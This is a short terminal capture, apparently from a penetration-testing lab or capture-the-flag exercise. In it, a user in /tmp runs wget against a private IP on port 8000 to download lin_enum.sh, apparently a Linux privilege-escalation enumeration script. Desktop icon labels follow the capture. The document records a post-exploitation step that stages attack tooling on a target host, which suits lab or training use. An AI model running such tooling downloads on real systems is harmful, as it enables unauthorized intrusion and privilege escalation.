 $ pwd
/tmp
$ ls
$ wget http://10.13.62.192:8000/lin_enum.sh
--2024-07-14 22:12:43--  http://10.13.62.192:8000/lin_enum.sh
Connecting to 10.13.62.192:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'lin_enum.sh'
     0K .......... .......... .......... .......... .....     100% 86.0K=0.5s
2024-07-14 22:12:44 (86.0 KB/s) - 'lin_enum.sh' saved [46631/46631]
$ ls
lin_enum.sh
$
Trash
System
Home